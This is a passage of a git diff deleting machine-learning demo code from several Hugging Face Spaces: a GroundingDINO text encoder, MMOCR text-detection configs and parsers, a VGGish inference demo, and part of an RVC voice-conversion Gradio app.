- past_key_values[0][0].shape[2] if past_key_values is not None else 0
- )
-
- if attention_mask is None:
- attention_mask = torch.ones(
- ((batch_size, seq_length + past_key_values_length)), device=device
- )
- if token_type_ids is None:
- token_type_ids = torch.zeros(input_shape, dtype=torch.long, device=device)
-
- # We can provide a self-attention mask of dimensions [batch_size, from_seq_length, to_seq_length]
- # ourselves in which case we just need to make it broadcastable to all heads.
- extended_attention_mask: torch.Tensor = self.get_extended_attention_mask(
- attention_mask, input_shape, device
- )
-
- # If a 2D or 3D attention mask is provided for the cross-attention
- # we need to make broadcastable to [batch_size, num_heads, seq_length, seq_length]
- if self.config.is_decoder and encoder_hidden_states is not None:
- encoder_batch_size, encoder_sequence_length, _ = encoder_hidden_states.size()
- encoder_hidden_shape = (encoder_batch_size, encoder_sequence_length)
- if encoder_attention_mask is None:
- encoder_attention_mask = torch.ones(encoder_hidden_shape, device=device)
- encoder_extended_attention_mask = self.invert_attention_mask(encoder_attention_mask)
- else:
- encoder_extended_attention_mask = None
- # if os.environ.get('IPDB_SHILONG_DEBUG', None) == 'INFO':
- # import ipdb; ipdb.set_trace()
-
- # Prepare head mask if needed
- # 1.0 in head_mask indicate we keep the head
- # attention_probs has shape bsz x n_heads x N x N
- # input head_mask has shape [num_heads] or [num_hidden_layers x num_heads]
- # and head_mask is converted to shape [num_hidden_layers x batch x num_heads x seq_length x seq_length]
- head_mask = self.get_head_mask(head_mask, self.config.num_hidden_layers)
-
- embedding_output = self.embeddings(
- input_ids=input_ids,
- position_ids=position_ids,
- token_type_ids=token_type_ids,
- inputs_embeds=inputs_embeds,
- past_key_values_length=past_key_values_length,
- )
-
- encoder_outputs = self.encoder(
- embedding_output,
- attention_mask=extended_attention_mask,
- head_mask=head_mask,
- encoder_hidden_states=encoder_hidden_states,
- encoder_attention_mask=encoder_extended_attention_mask,
- past_key_values=past_key_values,
- use_cache=use_cache,
- output_attentions=output_attentions,
- output_hidden_states=output_hidden_states,
- return_dict=return_dict,
- )
- sequence_output = encoder_outputs[0]
- pooled_output = self.pooler(sequence_output) if self.pooler is not None else None
-
- if not return_dict:
- return (sequence_output, pooled_output) + encoder_outputs[1:]
-
- return BaseModelOutputWithPoolingAndCrossAttentions(
- last_hidden_state=sequence_output,
- pooler_output=pooled_output,
- past_key_values=encoder_outputs.past_key_values,
- hidden_states=encoder_outputs.hidden_states,
- attentions=encoder_outputs.attentions,
- cross_attentions=encoder_outputs.cross_attentions,
- )
-
-
-class TextEncoderShell(nn.Module):
- def __init__(self, text_encoder):
- super().__init__()
- self.text_encoder = text_encoder
- self.config = self.text_encoder.config
-
- def forward(self, **kw):
- # feed into text encoder
- return self.text_encoder(**kw)
-
-
-def generate_masks_with_special_tokens(tokenized, special_tokens_list, tokenizer):
- """Generate attention mask between each pair of special tokens
- Args:
- input_ids (torch.Tensor): input ids. Shape: [bs, num_token]
- special_tokens_mask (list): special tokens mask.
- Returns:
- torch.Tensor: attention mask between each special tokens.
- """
- input_ids = tokenized["input_ids"]
- bs, num_token = input_ids.shape
- # special_tokens_mask: bs, num_token. 1 for special tokens. 0 for normal tokens
- special_tokens_mask = torch.zeros((bs, num_token), device=input_ids.device).bool()
- for special_token in special_tokens_list:
- special_tokens_mask |= input_ids == special_token
-
- # idxs: each row is a list of indices of special tokens
- idxs = torch.nonzero(special_tokens_mask)
-
- # generate attention mask and positional ids
- attention_mask = (
- torch.eye(num_token, device=input_ids.device).bool().unsqueeze(0).repeat(bs, 1, 1)
- )
- position_ids = torch.zeros((bs, num_token), device=input_ids.device)
- previous_col = 0
- for i in range(idxs.shape[0]):
- row, col = idxs[i]
- if (col == 0) or (col == num_token - 1):
- attention_mask[row, col, col] = True
- position_ids[row, col] = 0
- else:
- attention_mask[row, previous_col + 1 : col + 1, previous_col + 1 : col + 1] = True
- position_ids[row, previous_col + 1 : col + 1] = torch.arange(
- 0, col - previous_col, device=input_ids.device
- )
-
- previous_col = col
-
- # # padding mask
- # padding_mask = tokenized['attention_mask']
- # attention_mask = attention_mask & padding_mask.unsqueeze(1).bool() & padding_mask.unsqueeze(2).bool()
-
- return attention_mask, position_ids.to(torch.long)
-
-
-def generate_masks_with_special_tokens_and_transfer_map(tokenized, special_tokens_list, tokenizer):
- """Generate attention mask between each pair of special tokens
- Args:
- input_ids (torch.Tensor): input ids. Shape: [bs, num_token]
- special_tokens_mask (list): special tokens mask.
- Returns:
- torch.Tensor: attention mask between each special tokens.
- """
- input_ids = tokenized["input_ids"]
- bs, num_token = input_ids.shape
- # special_tokens_mask: bs, num_token. 1 for special tokens. 0 for normal tokens
- special_tokens_mask = torch.zeros((bs, num_token), device=input_ids.device).bool()
- for special_token in special_tokens_list:
- special_tokens_mask |= input_ids == special_token
-
- # idxs: each row is a list of indices of special tokens
- idxs = torch.nonzero(special_tokens_mask)
-
- # generate attention mask and positional ids
- attention_mask = (
- torch.eye(num_token, device=input_ids.device).bool().unsqueeze(0).repeat(bs, 1, 1)
- )
- position_ids = torch.zeros((bs, num_token), device=input_ids.device)
- cate_to_token_mask_list = [[] for _ in range(bs)]
- previous_col = 0
- for i in range(idxs.shape[0]):
- row, col = idxs[i]
- if (col == 0) or (col == num_token - 1):
- attention_mask[row, col, col] = True
- position_ids[row, col] = 0
- else:
- attention_mask[row, previous_col + 1 : col + 1, previous_col + 1 : col + 1] = True
- position_ids[row, previous_col + 1 : col + 1] = torch.arange(
- 0, col - previous_col, device=input_ids.device
- )
- c2t_maski = torch.zeros((num_token), device=input_ids.device).bool()
- c2t_maski[previous_col + 1 : col] = True
- cate_to_token_mask_list[row].append(c2t_maski)
- previous_col = col
-
- cate_to_token_mask_list = [
- torch.stack(cate_to_token_mask_listi, dim=0)
- for cate_to_token_mask_listi in cate_to_token_mask_list
- ]
-
- # # padding mask
- # padding_mask = tokenized['attention_mask']
- # attention_mask = attention_mask & padding_mask.unsqueeze(1).bool() & padding_mask.unsqueeze(2).bool()
-
- return attention_mask, position_ids.to(torch.long), cate_to_token_mask_list
diff --git a/spaces/MingGatsby/Grounding_DINO_demo/groundingdino/models/GroundingDINO/csrc/vision.cpp b/spaces/MingGatsby/Grounding_DINO_demo/groundingdino/models/GroundingDINO/csrc/vision.cpp
deleted file mode 100644
index c1f2c50c82909bbd5492c163d634af77a3ba1781..0000000000000000000000000000000000000000
--- a/spaces/MingGatsby/Grounding_DINO_demo/groundingdino/models/GroundingDINO/csrc/vision.cpp
+++ /dev/null
@@ -1,58 +0,0 @@
-// Copyright (c) Facebook, Inc. and its affiliates. All Rights Reserved
-
-#include "MsDeformAttn/ms_deform_attn.h"
-
-namespace groundingdino {
-
-#ifdef WITH_CUDA
-extern int get_cudart_version();
-#endif
-
-std::string get_cuda_version() {
-#ifdef WITH_CUDA
- std::ostringstream oss;
-
- // copied from
- // https://github.com/pytorch/pytorch/blob/master/aten/src/ATen/cuda/detail/CUDAHooks.cpp#L231
- auto printCudaStyleVersion = [&](int v) {
- oss << (v / 1000) << "." << (v / 10 % 100);
- if (v % 10 != 0) {
- oss << "." << (v % 10);
- }
- };
- printCudaStyleVersion(get_cudart_version());
- return oss.str();
-#else
- return std::string("not available");
-#endif
-}
-
-// similar to
-// https://github.com/pytorch/pytorch/blob/master/aten/src/ATen/Version.cpp
-std::string get_compiler_version() {
- std::ostringstream ss;
-#if defined(__GNUC__)
-#ifndef __clang__
- { ss << "GCC " << __GNUC__ << "." << __GNUC_MINOR__; }
-#endif
-#endif
-
-#if defined(__clang_major__)
- {
- ss << "clang " << __clang_major__ << "." << __clang_minor__ << "."
- << __clang_patchlevel__;
- }
-#endif
-
-#if defined(_MSC_VER)
- { ss << "MSVC " << _MSC_FULL_VER; }
-#endif
- return ss.str();
-}
-
-PYBIND11_MODULE(TORCH_EXTENSION_NAME, m) {
- m.def("ms_deform_attn_forward", &ms_deform_attn_forward, "ms_deform_attn_forward");
- m.def("ms_deform_attn_backward", &ms_deform_attn_backward, "ms_deform_attn_backward");
-}
-
-} // namespace groundingdino
\ No newline at end of file
diff --git a/spaces/Mountchicken/MAERec-Gradio/configs/textdet/dbnet/_base_dbnet_resnet50-dcnv2_fpnc.py b/spaces/Mountchicken/MAERec-Gradio/configs/textdet/dbnet/_base_dbnet_resnet50-dcnv2_fpnc.py
deleted file mode 100644
index 952f079d478586516c28ddafea63ebc45ab7aa80..0000000000000000000000000000000000000000
--- a/spaces/Mountchicken/MAERec-Gradio/configs/textdet/dbnet/_base_dbnet_resnet50-dcnv2_fpnc.py
+++ /dev/null
@@ -1,66 +0,0 @@
-model = dict(
- type='DBNet',
- backbone=dict(
- type='mmdet.ResNet',
- depth=50,
- num_stages=4,
- out_indices=(0, 1, 2, 3),
- frozen_stages=-1,
- norm_cfg=dict(type='BN', requires_grad=True),
- norm_eval=False,
- style='pytorch',
- dcn=dict(type='DCNv2', deform_groups=1, fallback_on_stride=False),
- init_cfg=dict(type='Pretrained', checkpoint='torchvision://resnet50'),
- stage_with_dcn=(False, True, True, True)),
- neck=dict(
- type='FPNC', in_channels=[256, 512, 1024, 2048], lateral_channels=256),
- det_head=dict(
- type='DBHead',
- in_channels=256,
- module_loss=dict(type='DBModuleLoss'),
- postprocessor=dict(type='DBPostprocessor', text_repr_type='quad')),
- data_preprocessor=dict(
- type='TextDetDataPreprocessor',
- mean=[123.675, 116.28, 103.53],
- std=[58.395, 57.12, 57.375],
- bgr_to_rgb=True,
- pad_size_divisor=32))
-
-train_pipeline = [
- dict(type='LoadImageFromFile', color_type='color_ignore_orientation'),
- dict(
- type='LoadOCRAnnotations',
- with_bbox=True,
- with_polygon=True,
- with_label=True,
- ),
- dict(
- type='TorchVisionWrapper',
- op='ColorJitter',
- brightness=32.0 / 255,
- saturation=0.5),
- dict(
- type='ImgAugWrapper',
- args=[['Fliplr', 0.5],
- dict(cls='Affine', rotate=[-10, 10]), ['Resize', [0.5, 3.0]]]),
- dict(type='RandomCrop', min_side_ratio=0.1),
- dict(type='Resize', scale=(640, 640), keep_ratio=True),
- dict(type='Pad', size=(640, 640)),
- dict(
- type='PackTextDetInputs',
- meta_keys=('img_path', 'ori_shape', 'img_shape'))
-]
-
-test_pipeline = [
- dict(type='LoadImageFromFile', color_type='color_ignore_orientation'),
- dict(type='Resize', scale=(4068, 1024), keep_ratio=True),
- dict(
- type='LoadOCRAnnotations',
- with_polygon=True,
- with_bbox=True,
- with_label=True,
- ),
- dict(
- type='PackTextDetInputs',
- meta_keys=('img_path', 'ori_shape', 'img_shape', 'scale_factor'))
-]
diff --git a/spaces/Mountchicken/MAERec-Gradio/mmocr/datasets/preparers/parsers/icdar_txt_parser.py b/spaces/Mountchicken/MAERec-Gradio/mmocr/datasets/preparers/parsers/icdar_txt_parser.py
deleted file mode 100644
index e90d5d7b94a2345fbe803d254428326215de4fea..0000000000000000000000000000000000000000
--- a/spaces/Mountchicken/MAERec-Gradio/mmocr/datasets/preparers/parsers/icdar_txt_parser.py
+++ /dev/null
@@ -1,127 +0,0 @@
-# Copyright (c) OpenMMLab. All rights reserved.
-import os.path as osp
-from typing import List, Optional, Tuple
-
-from mmocr.registry import DATA_PARSERS
-from mmocr.utils import bbox2poly
-from .base import BaseParser
-
-
-@DATA_PARSERS.register_module()
-class ICDARTxtTextDetAnnParser(BaseParser):
- """ICDAR Txt Format Text Detection Annotation Parser.
-
- The original annotation format of this dataset is stored in txt files,
- which is formed as the following format:
- x1, y1, x2, y2, x3, y3, x4, y4, transcription
-
- Args:
- separator (str): The separator between each element in a line. Defaults
- to ','.
- ignore (str): The text to be ignored. Defaults to '###'.
- format (str): The format of the annotation. Defaults to
- 'x1,y1,x2,y2,x3,y3,x4,trans'.
- encoding (str): The encoding of the annotation file. Defaults to
- 'utf-8-sig'.
- nproc (int): The number of processes to parse the annotation. Defaults
- to 1.
- remove_strs (List[str], Optional): Used to remove redundant strings in
- the transcription. Defaults to None.
- mode (str, optional): The mode of the box converter. Supported modes
- are 'xywh' and 'xyxy'. Defaults to None.
- """
-
- def __init__(self,
- separator: str = ',',
- ignore: str = '###',
- format: str = 'x1,y1,x2,y2,x3,y3,x4,y4,trans',
- encoding: str = 'utf-8',
- remove_strs: Optional[List[str]] = None,
- mode: str = None,
- **kwargs) -> None:
- self.sep = separator
- self.format = format
- self.encoding = encoding
- self.ignore = ignore
- self.mode = mode
- self.remove_strs = remove_strs
- super().__init__(**kwargs)
-
- def parse_file(self, img_path: str, ann_path: str) -> Tuple:
- """Parse single annotation."""
- instances = list()
- for anno in self.loader(ann_path, self.sep, self.format,
- self.encoding):
- anno = list(anno.values())
- if self.remove_strs is not None:
- for strs in self.remove_strs:
- for i in range(len(anno)):
- if strs in anno[i]:
- anno[i] = anno[i].replace(strs, '')
- poly = list(map(float, anno[0:-1]))
- if self.mode is not None:
- poly = bbox2poly(poly, self.mode)
- poly = poly.tolist()
- text = anno[-1]
- instances.append(
- dict(poly=poly, text=text, ignore=text == self.ignore))
-
- return img_path, instances
-
-
-@DATA_PARSERS.register_module()
-class ICDARTxtTextRecogAnnParser(BaseParser):
- """ICDAR Txt Format Text Recognition Annotation Parser.
-
- The original annotation format of this dataset is stored in txt files,
- which is formed as the following format:
- img_path, transcription
-
- Args:
- separator (str): The separator between each element in a line. Defaults
- to ','.
- ignore (str): The text to be ignored. Defaults to '#'.
- format (str): The format of the annotation. Defaults to 'img, text'.
- encoding (str): The encoding of the annotation file. Defaults to
- 'utf-8-sig'.
- nproc (int): The number of processes to parse the annotation. Defaults
- to 1.
- base_name (bool): Whether to use the basename of the image path as the
- image name. Defaults to False.
- remove_strs (List[str], Optional): Used to remove redundant strings in
- the transcription. Defaults to ['"'].
- """
-
- def __init__(self,
- separator: str = ',',
- ignore: str = '#',
- format: str = 'img,text',
- encoding: str = 'utf-8',
- remove_strs: Optional[List[str]] = ['"'],
- **kwargs) -> None:
- self.sep = separator
- self.format = format
- self.encoding = encoding
- self.ignore = ignore
- self.remove_strs = remove_strs
- super().__init__(**kwargs)
-
- def parse_files(self, img_dir: str, ann_path: str) -> List:
- """Parse annotations."""
- assert isinstance(ann_path, str)
- samples = list()
- for anno in self.loader(
- file_path=ann_path,
- format=self.format,
- encoding=self.encoding,
- separator=self.sep):
- text = anno['text'].strip()
- if self.remove_strs is not None:
- for strs in self.remove_strs:
- text = text.replace(strs, '')
- if text == self.ignore:
- continue
- img_name = anno['img']
- samples.append((osp.join(img_dir, img_name), text))
-
- return samples
diff --git a/spaces/Mountchicken/MAERec-Gradio/mmocr/models/textdet/detectors/psenet.py b/spaces/Mountchicken/MAERec-Gradio/mmocr/models/textdet/detectors/psenet.py
deleted file mode 100644
index 0ccf10a13a50e04610b6022552139c8c1ebc0a17..0000000000000000000000000000000000000000
--- a/spaces/Mountchicken/MAERec-Gradio/mmocr/models/textdet/detectors/psenet.py
+++ /dev/null
@@ -1,12 +0,0 @@
-# Copyright (c) OpenMMLab. All rights reserved.
-from mmocr.registry import MODELS
-from .single_stage_text_detector import SingleStageTextDetector
-
-
-@MODELS.register_module()
-class PSENet(SingleStageTextDetector):
- """The class for implementing PSENet text detector: Shape Robust Text
- Detection with Progressive Scale Expansion Network.
-
- [https://arxiv.org/abs/1806.02559].
- """
diff --git a/spaces/Mountchicken/MAERec-Gradio/mmocr/models/textrecog/layers/position_aware_layer.py b/spaces/Mountchicken/MAERec-Gradio/mmocr/models/textrecog/layers/position_aware_layer.py
deleted file mode 100644
index 2c994e372782aa882e9c3a32cec4e9bf733008ae..0000000000000000000000000000000000000000
--- a/spaces/Mountchicken/MAERec-Gradio/mmocr/models/textrecog/layers/position_aware_layer.py
+++ /dev/null
@@ -1,36 +0,0 @@
-# Copyright (c) OpenMMLab. All rights reserved.
-import torch.nn as nn
-
-
-class PositionAwareLayer(nn.Module):
-
- def __init__(self, dim_model, rnn_layers=2):
- super().__init__()
-
- self.dim_model = dim_model
-
- self.rnn = nn.LSTM(
- input_size=dim_model,
- hidden_size=dim_model,
- num_layers=rnn_layers,
- batch_first=True)
-
- self.mixer = nn.Sequential(
- nn.Conv2d(
- dim_model, dim_model, kernel_size=3, stride=1, padding=1),
- nn.ReLU(True),
- nn.Conv2d(
- dim_model, dim_model, kernel_size=3, stride=1, padding=1))
-
- def forward(self, img_feature):
- n, c, h, w = img_feature.size()
-
- rnn_input = img_feature.permute(0, 2, 3, 1).contiguous()
- rnn_input = rnn_input.view(n * h, w, c)
- rnn_output, _ = self.rnn(rnn_input)
- rnn_output = rnn_output.view(n, h, w, c)
- rnn_output = rnn_output.permute(0, 3, 1, 2).contiguous()
-
- out = self.mixer(rnn_output)
-
- return out
diff --git a/spaces/NCTCMumbai/NCTC/models/research/audioset/vggish/vggish_inference_demo.py b/spaces/NCTCMumbai/NCTC/models/research/audioset/vggish/vggish_inference_demo.py
deleted file mode 100644
index 6d9d631b36d8eeac68ea23b59bd0938b5dbbd30c..0000000000000000000000000000000000000000
--- a/spaces/NCTCMumbai/NCTC/models/research/audioset/vggish/vggish_inference_demo.py
+++ /dev/null
@@ -1,154 +0,0 @@
-# Copyright 2017 The TensorFlow Authors All Rights Reserved.
-#
-# Licensed under the Apache License, Version 2.0 (the "License");
-# you may not use this file except in compliance with the License.
-# You may obtain a copy of the License at
-#
-# http://www.apache.org/licenses/LICENSE-2.0
-#
-# Unless required by applicable law or agreed to in writing, software
-# distributed under the License is distributed on an "AS IS" BASIS,
-# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
-# See the License for the specific language governing permissions and
-# limitations under the License.
-# ==============================================================================
-
-r"""A simple demonstration of running VGGish in inference mode.
-
-This is intended as a toy example that demonstrates how the various building
-blocks (feature extraction, model definition and loading, postprocessing) work
-together in an inference context.
-
-A WAV file (assumed to contain signed 16-bit PCM samples) is read in, converted
-into log mel spectrogram examples, fed into VGGish, the raw embedding output is
-whitened and quantized, and the postprocessed embeddings are optionally written
-in a SequenceExample to a TFRecord file (using the same format as the embedding
-features released in AudioSet).
-
-Usage:
- # Run a WAV file through the model and print the embeddings. The model
- # checkpoint is loaded from vggish_model.ckpt and the PCA parameters are
- # loaded from vggish_pca_params.npz in the current directory.
- $ python vggish_inference_demo.py --wav_file /path/to/a/wav/file
-
- # Run a WAV file through the model and also write the embeddings to
- # a TFRecord file. The model checkpoint and PCA parameters are explicitly
- # passed in as well.
- $ python vggish_inference_demo.py --wav_file /path/to/a/wav/file \
- --tfrecord_file /path/to/tfrecord/file \
- --checkpoint /path/to/model/checkpoint \
- --pca_params /path/to/pca/params
-
- # Run a built-in input (a sine wav) through the model and print the
- # embeddings. Associated model files are read from the current directory.
- $ python vggish_inference_demo.py
-"""
-
-from __future__ import print_function
-
-import numpy as np
-import six
-import soundfile
-import tensorflow.compat.v1 as tf
-tf.disable_v2_behavior()
-
-import vggish_input
-import vggish_params
-import vggish_postprocess
-import vggish_slim
-
-flags = tf.app.flags
-
-flags.DEFINE_string(
- 'wav_file', None,
- 'Path to a wav file. Should contain signed 16-bit PCM samples. '
- 'If none is provided, a synthetic sound is used.')
-
-flags.DEFINE_string(
- 'checkpoint', 'vggish_model.ckpt',
- 'Path to the VGGish checkpoint file.')
-
-flags.DEFINE_string(
- 'pca_params', 'vggish_pca_params.npz',
- 'Path to the VGGish PCA parameters file.')
-
-flags.DEFINE_string(
- 'tfrecord_file', None,
- 'Path to a TFRecord file where embeddings will be written.')
-
-FLAGS = flags.FLAGS
-
-
-def main(_):
- # In this simple example, we run the examples from a single audio file through
- # the model. If none is provided, we generate a synthetic input.
- if FLAGS.wav_file:
- wav_file = FLAGS.wav_file
- else:
- # Write a WAV of a sine wav into an in-memory file object.
- num_secs = 5
- freq = 1000
- sr = 44100
- t = np.linspace(0, num_secs, int(num_secs * sr))
- x = np.sin(2 * np.pi * freq * t)
- # Convert to signed 16-bit samples.
- samples = np.clip(x * 32768, -32768, 32767).astype(np.int16)
- wav_file = six.BytesIO()
- soundfile.write(wav_file, samples, sr, format='WAV', subtype='PCM_16')
- wav_file.seek(0)
- examples_batch = vggish_input.wavfile_to_examples(wav_file)
- print(examples_batch)
-
- # Prepare a postprocessor to munge the model embeddings.
- pproc = vggish_postprocess.Postprocessor(FLAGS.pca_params)
-
- # If needed, prepare a record writer to store the postprocessed embeddings.
- writer = tf.python_io.TFRecordWriter(
- FLAGS.tfrecord_file) if FLAGS.tfrecord_file else None
-
- with tf.Graph().as_default(), tf.Session() as sess:
- # Define the model in inference mode, load the checkpoint, and
- # locate input and output tensors.
- vggish_slim.define_vggish_slim(training=False)
- vggish_slim.load_vggish_slim_checkpoint(sess, FLAGS.checkpoint)
- features_tensor = sess.graph.get_tensor_by_name(
- vggish_params.INPUT_TENSOR_NAME)
- embedding_tensor = sess.graph.get_tensor_by_name(
- vggish_params.OUTPUT_TENSOR_NAME)
-
- # Run inference and postprocessing.
- [embedding_batch] = sess.run([embedding_tensor],
- feed_dict={features_tensor: examples_batch})
- print(embedding_batch)
- postprocessed_batch = pproc.postprocess(embedding_batch)
- print(postprocessed_batch)
-
- # Write the postprocessed embeddings as a SequenceExample, in a similar
- # format as the features released in AudioSet. Each row of the batch of
- # embeddings corresponds to roughly a second of audio (96 10ms frames), and
- # the rows are written as a sequence of bytes-valued features, where each
- # feature value contains the 128 bytes of the whitened quantized embedding.
- seq_example = tf.train.SequenceExample(
- feature_lists=tf.train.FeatureLists(
- feature_list={
- vggish_params.AUDIO_EMBEDDING_FEATURE_NAME:
- tf.train.FeatureList(
- feature=[
- tf.train.Feature(
- bytes_list=tf.train.BytesList(
- value=[embedding.tobytes()]))
- for embedding in postprocessed_batch
- ]
- )
- }
- )
- )
- print(seq_example)
- if writer:
- writer.write(seq_example.SerializeToString())
-
- if writer:
- writer.close()
-
-if __name__ == '__main__':
- tf.app.run()
diff --git a/spaces/Nick1/rvc-models/app.py b/spaces/Nick1/rvc-models/app.py
deleted file mode 100644
index f6128588ac2e600a2a7cc329426c0a9957bea800..0000000000000000000000000000000000000000
--- a/spaces/Nick1/rvc-models/app.py
+++ /dev/null
@@ -1,680 +0,0 @@
-import os
-import glob
-import json
-import traceback
-import logging
-import gradio as gr
-import numpy as np
-import librosa
-import torch
-import asyncio
-import edge_tts
-import yt_dlp
-import ffmpeg
-import subprocess
-import sys
-import io
-import wave
-from datetime import datetime
-from fairseq import checkpoint_utils
-from lib.infer_pack.models import (
- SynthesizerTrnMs256NSFsid,
- SynthesizerTrnMs256NSFsid_nono,
- SynthesizerTrnMs768NSFsid,
- SynthesizerTrnMs768NSFsid_nono,
-)
-from vc_infer_pipeline import VC
-from config import Config
-config = Config()
-logging.getLogger("numba").setLevel(logging.WARNING)
-spaces = os.getenv("SYSTEM") == "spaces"
-force_support = None
-if config.unsupported is False:
- if config.device == "mps" or config.device == "cpu":
- force_support = False
-else:
- force_support = True
-
-audio_mode = []
-f0method_mode = []
-f0method_info = ""
-
-if force_support is False or spaces is True:
- if spaces is True:
- audio_mode = ["Upload audio", "TTS Audio"]
- else:
- audio_mode = ["Input path", "Upload audio", "TTS Audio"]
- f0method_mode = ["pm", "harvest"]
- f0method_info = "PM is fast, Harvest is good but extremely slow, Rvmpe is alternative to harvest (might be better). (Default: PM)"
-else:
- audio_mode = ["Input path", "Upload audio", "Youtube", "TTS Audio"]
- f0method_mode = ["pm", "harvest", "crepe"]
- f0method_info = "PM is fast, Harvest is good but extremely slow, Rvmpe is alternative to harvest (might be better), and Crepe effect is good but requires GPU (Default: PM)"
-
-if os.path.isfile("rmvpe.pt"):
- f0method_mode.insert(2, "rmvpe")
-
-def create_vc_fn(model_name, tgt_sr, net_g, vc, if_f0, version, file_index):
- def vc_fn(
- vc_audio_mode,
- vc_input,
- vc_upload,
- tts_text,
- tts_voice,
- f0_up_key,
- f0_method,
- index_rate,
- filter_radius,
- resample_sr,
- rms_mix_rate,
- protect,
- ):
- try:
- logs = []
- print(f"Converting using {model_name}...")
- logs.append(f"Converting using {model_name}...")
- yield "\n".join(logs), None
- if vc_audio_mode == "Input path" or "Youtube" and vc_input != "":
- audio, sr = librosa.load(vc_input, sr=16000, mono=True)
- elif vc_audio_mode == "Upload audio":
- if vc_upload is None:
- return "You need to upload an audio", None
- sampling_rate, audio = vc_upload
- duration = audio.shape[0] / sampling_rate
- if duration > 90 and spaces:
- return "Please upload an audio file that is less than 90 seconds. If you need to generate a longer audio file, please use Colab.", None
- audio = (audio / np.iinfo(audio.dtype).max).astype(np.float32)
- if len(audio.shape) > 1:
- audio = librosa.to_mono(audio.transpose(1, 0))
- if sampling_rate != 16000:
- audio = librosa.resample(audio, orig_sr=sampling_rate, target_sr=16000)
- elif vc_audio_mode == "TTS Audio":
- if len(tts_text) > 300 and spaces:
- return "Text is too long", None
- if tts_text is None or tts_voice is None:
- return "You need to enter text and select a voice", None
- asyncio.run(edge_tts.Communicate(tts_text, "-".join(tts_voice.split('-')[:-1])).save("tts.mp3"))
- audio, sr = librosa.load("tts.mp3", sr=16000, mono=True)
- vc_input = "tts.mp3"
- times = [0, 0, 0]
- f0_up_key = int(f0_up_key)
- audio_opt = vc.pipeline(
- hubert_model,
- net_g,
- 0,
- audio,
- vc_input,
- times,
- f0_up_key,
- f0_method,
- file_index,
- # file_big_npy,
- index_rate,
- if_f0,
- filter_radius,
- tgt_sr,
- resample_sr,
- rms_mix_rate,
- version,
- protect,
- f0_file=None,
- )
- info = f"[{datetime.now().strftime('%Y-%m-%d %H:%M')}]: npy: {times[0]}, f0: {times[1]}s, infer: {times[2]}s"
- print(f"{model_name} | {info}")
- logs.append(f"Successfully Convert {model_name}\n{info}")
- yield "\n".join(logs), (tgt_sr, audio_opt)
- except:
- info = traceback.format_exc()
- print(info)
- yield info, None
- return vc_fn
-
-def load_model():
- categories = []
- if os.path.isfile("weights/folder_info.json"):
- with open("weights/folder_info.json", "r", encoding="utf-8") as f:
- folder_info = json.load(f)
- for category_name, category_info in folder_info.items():
- if not category_info['enable']:
- continue
- category_title = category_info['title']
- category_folder = category_info['folder_path']
- description = category_info['description']
- models = []
- with open(f"weights/{category_folder}/model_info.json", "r", encoding="utf-8") as f:
- models_info = json.load(f)
- for character_name, info in models_info.items():
- if not info['enable']:
- continue
- model_title = info['title']
- model_name = info['model_path']
- model_author = info.get("author", None)
- model_cover = f"weights/{category_folder}/{character_name}/{info['cover']}"
- model_index = f"weights/{category_folder}/{character_name}/{info['feature_retrieval_library']}"
- cpt = torch.load(f"weights/{category_folder}/{character_name}/{model_name}", map_location="cpu")
- tgt_sr = cpt["config"][-1]
- cpt["config"][-3] = cpt["weight"]["emb_g.weight"].shape[0] # n_spk
- if_f0 = cpt.get("f0", 1)
- version = cpt.get("version", "v1")
- if version == "v1":
- if if_f0 == 1:
- net_g = SynthesizerTrnMs256NSFsid(*cpt["config"], is_half=config.is_half)
- else:
- net_g = SynthesizerTrnMs256NSFsid_nono(*cpt["config"])
- model_version = "V1"
- elif version == "v2":
- if if_f0 == 1:
- net_g = SynthesizerTrnMs768NSFsid(*cpt["config"], is_half=config.is_half)
- else:
- net_g = SynthesizerTrnMs768NSFsid_nono(*cpt["config"])
- model_version = "V2"
- del net_g.enc_q
- print(net_g.load_state_dict(cpt["weight"], strict=False))
- net_g.eval().to(config.device)
- if config.is_half:
- net_g = net_g.half()
- else:
- net_g = net_g.float()
- vc = VC(tgt_sr, config)
- print(f"Model loaded: {character_name} / {info['feature_retrieval_library']} | ({model_version})")
- models.append((character_name, model_title, model_author, model_cover, model_version, create_vc_fn(model_name, tgt_sr, net_g, vc, if_f0, version, model_index)))
- categories.append([category_title, category_folder, description, models])
- else:
- categories = []
- return categories
-
-def download_audio(url, audio_provider):
- logs = []
- if url == "":
- logs.append("URL required!")
- yield None, "\n".join(logs)
- return None, "\n".join(logs)
- if not os.path.exists("dl_audio"):
- os.mkdir("dl_audio")
- if audio_provider == "Youtube":
- logs.append("Downloading the audio...")
- yield None, "\n".join(logs)
- ydl_opts = {
- 'noplaylist': True,
- 'format': 'bestaudio/best',
- 'postprocessors': [{
- 'key': 'FFmpegExtractAudio',
- 'preferredcodec': 'wav',
- }],
- "outtmpl": 'dl_audio/audio',
- }
- audio_path = "dl_audio/audio.wav"
- with yt_dlp.YoutubeDL(ydl_opts) as ydl:
- ydl.download([url])
- logs.append("Download Complete.")
- yield audio_path, "\n".join(logs)
-
-def cut_vocal_and_inst(split_model):
- logs = []
- logs.append("Starting the audio splitting process...")
- yield "\n".join(logs), None, None, None
- command = f"demucs --two-stems=vocals -n {split_model} dl_audio/audio.wav -o output"
- result = subprocess.Popen(command.split(), stdout=subprocess.PIPE, text=True)
- for line in result.stdout:
- logs.append(line)
- yield "\n".join(logs), None, None, None
- print(result.stdout)
- vocal = f"output/{split_model}/audio/vocals.wav"
- inst = f"output/{split_model}/audio/no_vocals.wav"
- logs.append("Audio splitting complete.")
- yield "\n".join(logs), vocal, inst, vocal
-
-def combine_vocal_and_inst(audio_data, vocal_volume, inst_volume, split_model):
- if not os.path.exists("output/result"):
- os.mkdir("output/result")
- vocal_path = "output/result/output.wav"
- output_path = "output/result/combine.mp3"
- inst_path = f"output/{split_model}/audio/no_vocals.wav"
- with wave.open(vocal_path, "w") as wave_file:
- wave_file.setnchannels(1)
- wave_file.setsampwidth(2)
- wave_file.setframerate(audio_data[0])
- wave_file.writeframes(audio_data[1].tobytes())
- command = f'ffmpeg -y -i {inst_path} -i {vocal_path} -filter_complex [0:a]volume={inst_volume}[i];[1:a]volume={vocal_volume}[v];[i][v]amix=inputs=2:duration=longest[a] -map [a] -b:a 320k -c:a libmp3lame {output_path}'
- result = subprocess.run(command.split(), stdout=subprocess.PIPE)
- print(result.stdout.decode())
- return output_path
-
-def load_hubert():
- global hubert_model
- models, _, _ = checkpoint_utils.load_model_ensemble_and_task(
- ["hubert_base.pt"],
- suffix="",
- )
